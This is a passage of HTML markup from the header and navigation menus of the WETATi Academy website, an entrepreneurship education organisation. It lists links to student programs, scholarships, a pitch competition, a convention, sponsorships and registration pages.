		<li id="menu-item-29555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29555"><a href="https://wetatiacademy.org/program-overview/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Practical Entrepreneurship Education (P.E.E)</span></a></li>		<li id="menu-item-22561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22561"><a href="https://wetatiacademy.org/idealab/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">iDEA LAB</span></a></li>		<li id="menu-item-26857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26857"><a href="https://wetatiacademy.org/scholarships/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Scholarships</span></a></li>		<li id="menu-item-39796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39796"><a aria-expanded="false" href="https://wetatiacademy.org/competition/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dureke iDEA Pitch Competition</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
		<ul class="sub-menu">
			<li id="menu-item-22587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22587"><a href="https://wetatiacademy.org/elementary-middle-high-school-students/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Elementary, Middle &#038; High School Students Competition</span></a></li>			<li id="menu-item-22588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22588"><a href="https://wetatiacademy.org/college-students/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Collegiate Students Competition</span></a></li>			<li id="menu-item-22585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22585"><a href="https://wetatiacademy.org/webinar/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Webinar</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-23252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23252"><a aria-expanded="false" href="/convention/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Convention</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-22607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22607"><a aria-expanded="false" href="https://wetatiacademy.org/convention-2/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Entrepreneurship Convention</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
		<ul class="sub-menu">
			<li id="menu-item-24595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24595"><a href="https://wetatiacademy.org/wes/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Women Empowered Seminar  (WES)</span></a></li>			<li id="menu-item-39798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39798"><a href="https://wetatiacademy.org/competition/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dureke iDEA Pitch Competition</span></a></li>			<li id="menu-item-41425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41425"><a href="https://wetatiacademy.org/gala/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Scholarship &#038; Awards <br> Gala</span></a></li>		</ul>
</li>		<li id="menu-item-22596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22596"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Program Sponsorships</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
		<ul class="sub-menu">
			<li id="menu-item-22602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22602"><a href="https://wetatiacademy.org/corporate-sponsorship/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Corporate Sponsorship</span></a></li>			<li id="menu-item-22603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22603"><a href="https://wetatiacademy.org/b2b-sponsorship/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Business To Business (B2B)</span></a></li>			<li id="menu-item-22604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22604"><a href="https://wetatiacademy.org/executive-membership/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Executive Membership</span></a></li>			<li id="menu-item-22605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22605"><a href="https://wetatiacademy.org/membership-levels-and-application-form/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Membership Levels and Application form</span></a></li>			<li id="menu-item-22606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22606"><a href="https://wetatiacademy.org/sponsors/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Thank You Partners, Sponsors, &#038; Supporters</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-28820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28820"><a href="https://wetatiacademy.org/awardsnomination/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Awards Nomination</span></a></li>	<li id="menu-item-42582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42582"><a href="https://margaretspeaks.com/sbga/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">SBGA</span></a></li></ul>
</li><li id="menu-item-22565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22565"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Students</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-22643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22643"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Registration</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-30531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30531"><a href="https://wetatiacademy.org/registration/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">New Student</span></a></li>		<li id="menu-item-22645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22645"><a href="https://wetatiacademy.org/login-2/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Returning Students</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-22563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22563"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Opportunities</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-22586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22586"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Program Sponsorships</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-22589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22589"><a href="https://wetatiacademy.org/corporate-sponsorship/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Corporate Sponsorship</span></a></li>		<li id="menu-item-22590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22590"><a href="https://wetatiacademy.org/b2b-sponsorship/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Business To Business (B2B)</span></a></li>		<li id="menu-item-22591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22591"><a href="https://wetatiacademy.org/executive-membership/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Executive Membership</span></a></li>		<li id="menu-item-22592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22592"><a href="https://wetatiacademy.org/membership-levels-and-application-form/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Membership Levels and Application form</span></a></li>		<li id="menu-item-22593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22593"><a href="https://wetatiacademy.org/sponsors/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Thank You Partners, Sponsors, &#038; Supporters</span></a></li>	</ul>
</li>	<li id="menu-item-22597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22597"><a href="https://wetatiacademy.org/exhibitors/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Convention Exhibitors</span></a></li>	<li id="menu-item-22598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22598"><a href="https://wetatiacademy.org/volunteerism/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Volunteerism</span></a></li>	<li id="menu-item-22599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22599"><a href="https://wetatiacademy.org/sponsor-a-student/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sponsor a Student</span></a></li>	<li id="menu-item-22600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22600"><a href="https://wetatiacademy.org/internships/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Internships</span></a></li>	<li id="menu-item-22601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22601"><a href="https://wetatiacademy.org/career-pipeline/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Career Pipeline</span></a></li></ul>
</li><li id="menu-item-22564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22564"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">News &#038; Events</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-22609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22609"><a href="https://wetatiacademy.org/events-news/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Media</span></a></li>	<li id="menu-item-22729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22729"><a href="https://wetatiacademy.org/blog/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blog/Vlog</span></a></li>	<li id="menu-item-22610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22610"><a aria-expanded="false" href="https://wetatiacademy.org/events/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Gallery</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-22611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22611"><a href="https://wetatiacademy.org/convention-photos/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Convention &#038; Awards Gala Photos</span></a></li>		<li id="menu-item-22613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22613"><a href="https://wetatiacademy.org/videos/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Convention &#038; Awards Gala Videos</span></a></li>		<li id="menu-item-22614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22614"><a href="https://wetatiacademy.org/wetati-academy-magazine-2023/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">WETATi Academy Magazine 2023</span></a></li>	</ul>
</li>	<li id="menu-item-22615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22615"><a href="https://wetatiacademy.org/newsletters/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Newsletters</span></a></li>	<li id="menu-item-22616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22616"><a href="https://wetatiacademy.org/events/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Events</span></a></li></ul>
</li><li id="menu-item-22566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22566"><a href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Subscribe</span></a></li><li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://wetatiacademy.org/contactus/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li><li id="menu-item-22629" class="dorp1 menu-item menu-item-type-post_type menu-item-object-page menu-item-22629"><a href="https://wetatiacademy.org/donate/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Donate</span></a></li></ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://wetatiacademy.org/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search &hellip;" value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Search icon link" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
				</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://wetatiacademy.org/" class="custom-logo-link" rel="home" aria-current="page"><img width="125" height="90" src="https://wetatiacademy.org/wp-content/uploads/2022/08/new-logo-125x90.png" class="custom-logo" alt="Home" decoding="async" srcset="https://wetatiacademy.org/wp-content/uploads/2022/08/new-logo-125x90.png 125w, https://wetatiacademy.org/wp-content/uploads/2022/08/new-logo-300x217.png 300w, https://wetatiacademy.org/wp-content/uploads/2022/08/new-logo-1024x739.png 1024w, https://wetatiacademy.org/wp-content/uploads/2022/08/new-logo-768x555.png 768w, https://wetatiacademy.org/wp-content/uploads/2022/08/new-logo-1536x1109.png 1536w, https://wetatiacademy.org/wp-content/uploads/2022/08/new-logo.png 1846w" sizes="(max-width: 125px) 100vw, 125px" /></a><a href="https://wetatiacademy.org/" class="sticky-custom-logo" rel="home" itemprop="url"><img width="233" height="58" src="https://wetatiacademy.org/wp-content/uploads/2022/10/sticky-logo-233x58.png" class="custom-logo" alt="" decoding="async" srcset="https://wetatiacademy.org/wp-content/uploads/2022/10/sticky-logo-233x58.png 233w, https://wetatiacademy.org/wp-content/uploads/2022/10/sticky-logo.png 270w" sizes="(max-width: 233px) 100vw, 233px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Site Navigation: Main Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  ast-menu-hover-style-zoom  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22551"><a href="https://wetatiacademy.org/home/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22575"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a aria-expanded="false" href="https://wetatiacademy.org/about-us/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://wetatiacademy.org/mission-vision/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mission &#038; Vision</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22651"><a href="https://wetatiacademy.org/wetati-team/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">WETATi Team</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22578"><a href="https://wetatiacademy.org/awards/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Awards</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22579"><a href="https://wetatiacademy.org/testimonials/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Testimonials</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22557"><a aria-expanded="false" href="https://wetatiacademy.org/wetati-entrepreneurship-alumni-network/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Alumni Network</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22558"><a href="https://wetatiacademy.org/next-gen-alumni/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">NEXT Gen Alumni</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22559"><a href="https://wetatiacademy.org/collegiate-alumni/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Collegiate Alumni</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22580"><a href="https://wetatiacademy.org/wetati-ambassadors/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">WETATi Ambassadors</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22581"><a href="https://wetatiacademy.org/faqs/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">FAQs</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22562"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23251"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Student Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29555"><a href="https://wetatiacademy.org/program-overview/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Practical Entrepreneurship Education (P.E.E)</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22561"><a href="https://wetatiacademy.org/idealab/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">iDEA LAB</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26857"><a href="https://wetatiacademy.org/scholarships/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Scholarships</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39796"><a aria-expanded="false" href="https://wetatiacademy.org/competition/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dureke iDEA Pitch Competition</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22587"><a href="https://wetatiacademy.org/elementary-middle-high-school-students/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Elementary, Middle &#038; High School Students Competition</span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22588"><a href="https://wetatiacademy.org/college-students/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Collegiate Students Competition</span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22585"><a href="https://wetatiacademy.org/webinar/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Webinar</span></a></li>		</ul>
</li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23252"><a aria-expanded="false" href="/convention/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Convention</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22607"><a aria-expanded="false" href="https://wetatiacademy.org/convention-2/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Entrepreneurship Convention</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24595"><a href="https://wetatiacademy.org/wes/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Women Empowered Seminar  (WES)</span></a></li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39798"><a href="https://wetatiacademy.org/competition/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dureke iDEA Pitch Competition</span></a></li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41425"><a href="https://wetatiacademy.org/gala/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Scholarship &#038; Awards <br> Gala</span></a></li>		</ul>
</li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22596"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Program Sponsorships</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
		<ul class="sub-menu">
